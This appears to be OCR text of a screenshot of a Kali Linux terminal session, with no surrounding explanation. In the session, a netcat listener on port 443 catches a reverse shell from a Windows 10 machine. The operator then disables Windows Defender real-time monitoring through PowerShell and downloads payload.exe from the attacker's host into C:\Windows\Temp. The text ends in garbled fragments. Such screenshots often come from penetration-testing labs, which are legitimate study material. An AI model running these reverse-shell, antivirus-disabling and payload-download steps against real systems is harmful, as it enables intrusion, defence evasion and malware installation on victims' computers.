 Applications Places Terminal Tue 17:28 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
Just A Cmd Shell
root@kali:~# nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.1.220] from (UNKNOWN) [192.168.1.224] 51174
Microsoft Windows [Version 10.0.17763.437]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\WINDOWS\system32> Set-MpPreference -DisableRealtimeMonitoring $true
Set-MpPreference -DisableRealtimeMonitoring $true
PS C:\WINDOWS\system32> (New-Object System.Net.WebClient).DownloadFile("http://1
92.168.1.220/payload.exe", "C:\Windows\Temp\payload.exe")
(New-Object System.Net.WebClient).DownloadFile("http://192.168.1.220/payload.exe
", "C:\Windows\Temp\payload.exe")
PS C:\WINDOWS\system32> cd
$_ SET E